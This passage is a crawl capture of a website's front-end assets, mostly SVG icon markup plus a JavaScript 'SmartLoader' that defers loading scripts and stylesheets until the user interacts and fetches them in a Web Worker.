1.92566V1.60663H13.0488V4.25856H0.482442V1.60663ZM0.482442 4.7202H13.0488V11.5433H11.2799C11.2159 11.5433 11.1546 11.5676 11.1093 11.611C11.0641 11.6543 11.0387 11.7131 11.0387 11.7744V13.4689H0.482442V4.7202ZM12.7078 12.0054L11.5211 13.1421V12.0054H12.7078Z" fill="#74C48C"/>
<path d="M3.55944 5.94208H2.31886C2.25489 5.94211 2.19356 5.96649 2.14833 6.00986C2.1031 6.05322 2.07767 6.11203 2.07764 6.17336V7.36282C2.07767 7.42415 2.1031 7.48296 2.14833 7.52633C2.19356 7.5697 2.25489 7.59407 2.31886 7.59411H3.55944C3.62341 7.59411 3.68477 7.56974 3.73001 7.52637C3.77525 7.48299 3.80066 7.42417 3.80066 7.36282V6.17336C3.80066 6.11202 3.77525 6.05319 3.73001 6.00982C3.68477 5.96644 3.62341 5.94208 3.55944 5.94208ZM3.31821 7.13154H2.56008V6.40465H3.31821V7.13154Z" fill="#74C48C"/>
<path d="M6.11029 5.94208H4.86972C4.80582 5.94222 4.74459 5.96664 4.69945 6.01C4.65431 6.05335 4.62894 6.1121 4.62891 6.17336V7.36282C4.62894 7.42415 4.65437 7.48296 4.6996 7.52633C4.74483 7.5697 4.80616 7.59407 4.87013 7.59411H6.11071C6.17467 7.59407 6.23601 7.5697 6.28124 7.52633C6.32647 7.48296 6.35189 7.42415 6.35193 7.36282V6.17336C6.35191 6.14296 6.34565 6.11286 6.33349 6.08478C6.32134 6.0567 6.30353 6.0312 6.28109 6.00972C6.25865 5.98824 6.23202 5.97121 6.20271 5.9596C6.17341 5.948 6.142 5.94204 6.11029 5.94208ZM5.86907 7.13154H5.11135V6.40465H5.86948L5.86907 7.13154Z" fill="#74C48C"/>
<path d="M8.66141 5.94208H7.42084C7.38913 5.94204 7.35772 5.948 7.32842 5.9596C7.29911 5.97121 7.27248 5.98824 7.25004 6.00972C7.2276 6.0312 7.20979 6.0567 7.19764 6.08478C7.18548 6.11286 7.17922 6.14296 7.1792 6.17336V7.36282C7.17924 7.42415 7.20466 7.48296 7.24989 7.52633C7.29512 7.5697 7.35646 7.59407 7.42042 7.59411H8.661C8.72497 7.59407 8.7863 7.5697 8.83153 7.52633C8.87676 7.48296 8.90219 7.42415 8.90222 7.36282V6.17336C8.90219 6.1121 8.87682 6.05335 8.83168 6.01C8.78654 5.96664 8.72531 5.94222 8.66141 5.94208ZM8.42019 7.13154H7.66165V6.40465H8.41978L8.42019 7.13154Z" fill="#74C48C"/>
<path d="M9.97169 7.59411H11.2122C11.2762 7.59407 11.3375 7.5697 11.3828 7.52633C11.428 7.48296 11.4534 7.42415 11.4535 7.36282V6.17336C11.4534 6.11203 11.428 6.05322 11.3828 6.00986C11.3375 5.96649 11.2762 5.94211 11.2122 5.94208H9.97169C9.90771 5.94208 9.84636 5.96644 9.80112 6.00982C9.75588 6.05319 9.73047 6.11202 9.73047 6.17336V7.36282C9.73047 7.42417 9.75588 7.48299 9.80112 7.52637C9.84636 7.56974 9.90771 7.59411 9.97169 7.59411ZM10.2129 6.40465H10.971V7.13154H10.2129V6.40465Z" fill="#74C48C"/>
<path d="M3.55944 8.25275H2.31886C2.25489 8.25278 2.19356 8.27717 2.14833 8.32054C2.1031 8.36392 2.07767 8.42274 2.07764 8.48409V9.67383C2.07767 9.73517 2.1031 9.79399 2.14833 9.83737C2.19356 9.88075 2.25489 9.90513 2.31886 9.90517H3.55944C3.62341 9.90517 3.68477 9.88079 3.73001 9.83741C3.77525 9.79402 3.80066 9.73518 3.80066 9.67383V8.48409C3.80066 8.42273 3.77525 8.36389 3.73001 8.3205C3.68477 8.27712 3.62341 8.25275 3.55944 8.25275ZM3.31821 9.44249H2.56008V8.71542H3.31821V9.44249Z" fill="#74C48C"/>
<path d="M6.11029 8.25275H4.86972C4.80582 8.25289 4.74459 8.27732 4.69945 8.32068C4.65431 8.36405 4.62894 8.42281 4.62891 8.48409V9.67383C4.62894 9.73517 4.65437 9.79399 4.6996 9.83737C4.74483 9.88075 4.80616 9.90513 4.87013 9.90517H6.11071C6.17467 9.90513 6.23601 9.88075 6.28124 9.83737C6.32647 9.79399 6.35189 9.73517 6.35193 9.67383V8.48409C6.35191 8.45368 6.34565 8.42357 6.33349 8.39548C6.32134 8.3674 6.30353 8.34189 6.28109 8.3204C6.25865 8.29892 6.23202 8.28189 6.20271 8.27028C6.17341 8.25867 6.142 8.25271 6.11029 8.25275ZM5.86907 9.44249H5.11135V8.71542H5.86948L5.86907 9.44249Z" fill="#74C48C"/>
<path d="M8.66141 8.25275H7.42084C7.38913 8.25271 7.35772 8.25867 7.32842 8.27028C7.29911 8.28189 7.27248 8.29892 7.25004 8.3204C7.2276 8.34189 7.20979 8.3674 7.19764 8.39548C7.18548 8.42357 7.17922 8.45368 7.1792 8.48409V9.67383C7.17924 9.73517 7.20466 9.79399 7.24989 9.83737C7.29512 9.88075 7.35646 9.90513 7.42042 9.90517H8.661C8.72497 9.90513 8.7863 9.88075 8.83153 9.83737C8.87676 9.79399 8.90219 9.73517 8.90222 9.67383V8.48409C8.90219 8.42281 8.87682 8.36405 8.83168 8.32068C8.78654 8.27732 8.72531 8.25289 8.66141 8.25275ZM8.42019 9.44249H7.66165V8.71542H8.41978L8.42019 9.44249Z" fill="#74C48C"/>
<path d="M11.2122 9.90517C11.2762 9.90513 11.3375 9.88075 11.3828 9.83737C11.428 9.79399 11.4534 9.73517 11.4535 9.67383V8.48409C11.4534 8.42274 11.428 8.36392 11.3828 8.32054C11.3375 8.27717 11.2762 8.25278 11.2122 8.25275H9.97169C9.90771 8.25275 9.84636 8.27712 9.80112 8.3205C9.75588 8.36389 9.73047 8.42273 9.73047 8.48409V9.67383C9.73047 9.73518 9.75588 9.79402 9.80112 9.83741C9.84636 9.88079 9.90771 9.90517 9.97169 9.90517H11.2122ZM10.2129 8.71542H10.971V9.44249H10.2129V8.71542Z" fill="#74C48C"/>
<path d="M3.55944 10.564H2.31886C2.25489 10.564 2.19356 10.5884 2.14833 10.6317C2.1031 10.6751 2.07767 10.7339 2.07764 10.7952V11.9845C2.07767 12.0459 2.1031 12.1047 2.14833 12.148C2.19356 12.1914 2.25489 12.2158 2.31886 12.2158H3.55944C3.62341 12.2158 3.68477 12.1914 3.73001 12.1481C3.77525 12.1047 3.80066 12.0459 3.80066 11.9845V10.7952C3.80066 10.7339 3.77525 10.6751 3.73001 10.6317C3.68477 10.5883 3.62341 10.564 3.55944 10.564ZM3.31821 11.7533H2.56008V11.0265H3.31821V11.7533Z" fill="#74C48C"/>
<path d="M6.11029 10.564H4.86972C4.80582 10.5641 4.74459 10.5885 4.69945 10.6319C4.65431 10.6752 4.62894 10.734 4.62891 10.7952V11.9845C4.62894 12.0459 4.65437 12.1047 4.6996 12.148C4.74483 12.1914 4.80616 12.2158 4.87013 12.2158H6.11071C6.17467 12.2158 6.23601 12.1914 6.28124 12.148C6.32647 12.1047 6.35189 12.0459 6.35193 11.9845V10.7952C6.35191 10.7648 6.34565 10.7347 6.33349 10.7067C6.32134 10.6786 6.30353 10.6531 6.28109 10.6316C6.25865 10.6101 6.23202 10.5931 6.20271 10.5815C6.17341 10.5699 6.142 10.5639 6.11029 10.564ZM5.86907 11.7533H5.11135V11.0265H5.86948L5.86907 11.7533Z" fill="#74C48C"/>
<path d="M8.66141 10.564H7.42084C7.38913 10.5639 7.35772 10.5699 7.32842 10.5815C7.29911 10.5931 7.27248 10.6101 7.25004 10.6316C7.2276 10.6531 7.20979 10.6786 7.19764 10.7067C7.18548 10.7347 7.17922 10.7648 7.1792 10.7952V11.9845C7.17924 12.0459 7.20466 12.1047 7.24989 12.148C7.29512 12.1914 7.35646 12.2158 7.42042 12.2158H8.661C8.72497 12.2158 8.7863 12.1914 8.83153 12.148C8.87676 12.1047 8.90219 12.0459 8.90222 11.9845V10.7952C8.90219 10.734 8.87682 10.6752 8.83168 10.6319C8.78654 10.5885 8.72531 10.5641 8.66141 10.564ZM8.42019 11.7533H7.66165V11.0265H8.41978L8.42019 11.7533Z" fill="#74C48C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/pagination-next.svg
body_size: -229
content:
<svg width="12" height="20" viewBox="0 0 12 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M-2.31024e-07 18.6598L1.34714 20L12 10.0003L1.34713 1.17181e-06L-3.21657e-06 1.34046L9.22397 10.0003L-2.31024e-07 18.6598Z" fill="#B3D564"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/SmartLoader.js
body_size: 2513
content:
(() => {
  const COOKIE_NAME = "userInteracted";
  const COOKIE_VALUE = "true";
  const COOKIE_EXPIRY_DAYS = 30;
  const EVENT_NAME = "userInteracted";

  // Make userInteractedState globally accessible
  window.userInteractedState = window.userInteractedState || false;

  const setCookie = (name, value, days) => {
    const date = new Date();
    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/; SameSite=Lax`;
  };

  const getCookie = name => document.cookie.split('; ').find(row => row.startsWith(`${name}=`))?.split('=')[1];

  const dispatchUserInteractedEvent = () => {
    if (!window.userInteractedState) {
      window.userInteractedState = true;
      document.dispatchEvent(new CustomEvent(EVENT_NAME));
    }
  };

  // const interactionEvents = ["click", "scroll", "keydown", "mousemove"];
  const interactionEvents = [
    "click", "scroll", "keydown", "mousemove", "touchstart", "pointerdown",
    "focus", "visibilitychange", "wheel", "input", "change"
  ];

  if (getCookie(COOKIE_NAME) === COOKIE_VALUE) {
    dispatchUserInteractedEvent();
  } else {
    const handleInteraction = () => {
      setCookie(COOKIE_NAME, COOKIE_VALUE, COOKIE_EXPIRY_DAYS);
      dispatchUserInteractedEvent();
      interactionEvents.forEach(event =>
        document.removeEventListener(event, handleInteraction)
      );
    };

    interactionEvents.forEach(event =>
      document.addEventListener(event, handleInteraction, { once: true })
    );
  }


  const userInteracted = callBack => {
    if (!callBack) return;

    window.userInteractedState ? callBack() : document.addEventListener("userInteracted", callBack);
  }


  /**
   * SmartLoader (Worker-powered)
   * - groups: Array<Array<string|{src:string,type?:"module"|"classic",attrs?:Record<string,string>}>> 
   * - Single-item group => async
   * - Multi-item group  => strict order
   *
   * Notes:
   * - JS is fetched in a Worker and executed via Blob URLs (keeps main thread free during fetch).
   * - CSS is inserted as <link rel="stylesheet" href="..."> to preserve relative URLs in CSS.
   * - If a JS fetch fails (CORS/CSP/404), we fall back to inserting the original external src.
   */
  class SmartLoader {
    static #worker = null;
    static #reqId = 0;
    static #pending = new Map();

    static #ensureWorker() {
      if (this.#worker) return this.#worker;

      const workerCode = `
      self.onmessage = async (e) => {
        const { id, jobs } = e.data;
        const results = await Promise.all(jobs.map(async (job) => {
          try {
            const res = await fetch(job.src, { credentials: "same-origin" });
            if (!res.ok) {
              return { ...job, ok:false, status: res.status, statusText: res.statusText };
            }
            if (job.kind === "js" || job.kind === "module") {
              const buffer = await res.arrayBuffer();
              return { ...job, ok:true, buffer };
            }
            return { ...job, ok:true, buffer: null };
          } catch (err) {
            return { ...job, ok:false, error: String(err) };
          }
        }));

        const transfer = results.filter(r => r.buffer).map(r => r.buffer);
        self.postMessage({ id, results }, transfer);
      };
    `;
      const blob = new Blob([workerCode], { type: "application/javascript" });
      const url = URL.createObjectURL(blob);
      const w = new Worker(url);
      URL.revokeObjectURL(url);

      w.onmessage = (e) => {
        const { id, results } = e.data;
        const resolve = SmartLoader.#pending.get(id);
        if (resolve) {
          SmartLoader.#pending.delete(id);
          resolve(results);
        }
      };

      this.#worker = w;
      return w;
    }

    static getInsertionPoint(el) {
      const ref = document.currentScript || el;
      if (ref && ref.parentNode) {
        return (node) => ref.before(node);
      }
      return (node) => (document.head || document.body || document.documentElement).appendChild(node);
    }

    static async load(groups, el = undefined) {
      for (const rawGroup of groups) {
        const group = Array.isArray(rawGroup) ? rawGroup : [rawGroup];
        const results = await this.#fetchGroupInWorker(group);

        const insert = SmartLoader.getInsertionPoint(el);
        const isAsyncGroup = group.length === 1;

        // execute in order
        for (let i = 0; i < results.length; i++) {
          const res = results[i];
          const item = group[i]; // keep original for callback
          const callback = (typeof item === "object" && typeof item.callback === "function")
            ? item.callback
            : null;

          if (res.kind === "css") {
            this.#insertCss(res, insert, callback);
            continue;
          }

          if (res.kind === "js" || res.kind === "module") {
            await this.#insertJs(res, insert, { async: isAsyncGroup }, callback);
            continue;
          }
        }
      }
    }

    static async #fetchGroupInWorker(group) {
      this.#ensureWorker();
      const id = ++this.#reqId;
      const baseUrl = location.origin; // for resolving relative paths

      const jobs = group.map((item) => {
        const o = typeof item === "string" ? { src: item } : item;
        let src = o.src;

        // --- NEW: prepend domain if missing ---
        if (/^(\/(?!\/)|[^:/?#]+$)/.test(src)) {
          // if starts with / or has no scheme/host, prefix with origin
          src = baseUrl.replace(/\/$/, "") + (src.startsWith("/") ? src : "/" + src);
        }

        const base = src.split("?")[0].toLowerCase();
        const isModule = o.type === "module" || base.endsWith(".mjs");
        const kind =
          base.endsWith(".css") ? "css" :
            isModule || base.endsWith(".js") || base.endsWith(".mjs")
              ? (isModule ? "module" : "js")
              : "other";

        return {
          src,
          kind,
          type: isModule ? "module" : "classic",
          attrs: o.attrs || null,
        };
      });

      const promise = new Promise((resolve) => this.#pending.set(id, resolve));
      this.#worker.postMessage({ id, jobs });
      return promise;
    }

    static #applyAttrs(el, attrs) {
      if (!attrs) return;
      for (const [k, v] of Object.entries(attrs)) {
        if (v === true) el.setAttribute(k, "");
        else if (v !== false && v != null) el.setAttribute(k, String(v));
      }
    }

    // --- now supports callback ---
    static #insertCss(res, insert, callback) {
      const link = document.createElement("link");
      link.rel = "stylesheet";
      link.href = res.src;
      this.#applyAttrs(link, res.attrs);
      link.addEventListener("load", () => callback?.());
      link.addEventListener("error", () => callback?.(new Error("CSS failed: " + res.src)));
      insert(link);
    }

    static #insertJs(res, insert, { async }, callback) {
      return new Promise((resolve) => {
        const script = document.createElement("script");
        if (res.type === "module") script.type = "module";
        script.async = !!async;
        this.#applyAttrs(script, res.attrs);

        const done = (err) => {
          script.removeEventListener("load", onload);
          script.removeEventListener("error", onerror);
          if (script.dataset.blobUrl) {
            try { URL.revokeObjectURL(script.dataset.blobUrl); } catch { }
          }
          callback?.(err);
          resolve();
        };

        const onload = () => done();
        const onerror = (e) => done(new Error(`JS failed: ${res.src}`));

        script.addEventListener("load", onload, { once: true });
        script.addEventListener("error", onerror, { once: true });

        if (res.ok && res.buffer && (res.kind === "js" || res.kind === "module")) {
          const type = "text/javascript";
          const url = URL.createObjectURL(new Blob([res.buffer], { type }));
          script.src = url;
          script.dataset.blobUrl = url;
          insert(script);
        } else {
          if (!res.ok) {
            console.warn("Worker fetch failed; falling back to external src:", res.src, res.status ?? res.error);
          }
          script.src = res.src;
          insert(script);
        }
      });
    }
  }

  window.userInteracted = userInteracted;
  window.SmartLoader = SmartLoader;
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/pagination-prev.svg
body_size: -262
content:
<svg width="12" height="20" viewBox="0 0 12 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 1.34019L10.6529 2.3434e-06L-3.60597e-07 9.99968L10.6529 20L12 18.6595L2.77603 9.99968L12 1.34019Z" fill="#EEEEEE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/title-leafs.svg
body_size: -196
content:
<svg width="67" height="85" viewBox="0 0 67 85" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.9042 76.5698C0.204382 76.3011 2.72746 41.6058 2.72746 41.6058C2.72746 41.6058 36.9705 39.9139 35.9042 76.5698Z" fill="white"/>
<path d="M35.9042 76.5698C0.204382 76.3011 2.72746 41.6058 2.72746 41.6058C2.72746 41.6058 36.9705 39.9139 35.9042 76.5698Z" fill="#B3D564" fill-opacity="0.35"/>
<path d="M61.1478 6.07704C30.4642 9.61756 35.7476 39.2262 35.7476 39.2262C35.7476 39.2262 65.3779 37.4316 61.1478 6.07704Z" fill="white"/>
<path d="M61.1478 6.07704C30.4642 9.61756 35.7476 39.2262 35.7476 39.2262C35.7476 39.2262 65.3779 37.4316 61.1478 6.07704Z" fill="#B3D564" fill-opacity="0.35"/>
</svg>
